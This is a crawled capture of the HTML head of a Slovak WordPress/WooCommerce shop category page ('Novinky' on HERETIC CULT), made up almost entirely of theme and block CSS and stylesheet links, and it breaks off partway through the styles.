

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heretic.sk/kategoria-produktu/novinky/
body_size: 112788
content:
<!doctype html>
<html lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://heretic.sk/xmlrpc.php">

<title>Novinky &#8211; HERETIC CULT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: HERETIC CULT &raquo;" href="https://heretic.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu HERETIC CULT &raquo;" href="https://heretic.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed HERETIC CULT &raquo; Novinky Category" href="https://heretic.sk/kategoria-produktu/novinky/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://heretic.sk/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://heretic.sk/wp-includes/blocks/search/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://heretic.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=11.4.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://heretic.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=11.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://heretic.sk/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.5.3' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #dd3333;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #c41a1a;
					background-color: #c41a1a;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #dd3333;
					border-color: #dd3333;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #ffffff;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #ffffff;
				}

				.wp-block-image figcaption {
					color: #ffffff;
				}

				.wp-block-separator.is-style-dots::before {
					color: #ffffff;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #dd3333;
					border-color: #dd3333;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #c41a1a;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #ffffff;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #2b2b2b;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #ffffff;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #dd3333;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #dd3333;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b53229;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9c1910;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b53229;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #2d2d2d;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(115,115,115,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #2d2d2d;
					border-color: #ffffff;
					box-shadow: 0 0 0 2px #2d2d2d;
					color: #ffffff;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://heretic.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' media='all' />
<link rel='stylesheet' id='sbfp_style-css' href='https://heretic.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://heretic.sk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://heretic.sk/wp-content/themes/storefront/style.css?ver=4.5.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f4f4f4;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f4f4f4;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #262626;
			}

			table:not( .has-background ) tbody td {
				background-color: #2b2b2b;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #292929;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #000000;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ffffff;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f4f4f4;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #ffffff;
			}

			.widget h1 {
				border-bottom-color: #ffffff;
			}

			body,
			.secondary-navigation a {
				color: #ffffff;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #ffffff;
			}

			a {
				color: #dd3333;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #dd3333;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #dd3333;
				border-color: #dd3333;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #c41a1a;
				border-color: #c41a1a;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b53229;
				border-color: #b53229;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9c1910;
				border-color: #9c1910;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #141414;
				color: #f5f5f5;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #262626;
			}

			.site-footer {
				background-color: #000000;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #dd3333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f4f4f4;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #ffffff;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #000000;
				}

				.site-header {
					border-bottom-color: #000000;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://heretic.sk/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.5.3' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://heretic.sk/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.5.3' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://heretic.sk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f4f4f4;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #2d2d2d;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f4f4f4;
				color: #000000;
				border-color: #000000;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #ffffff;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #ffffff;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #ffffff;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #dd3333;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #dd3333;
			}

			.order_details {
				background-color: #262626;
			}

			.order_details > li {
				border-bottom: 1px dotted #111111;
			}

			.order_details:before,
			.order_details:after {
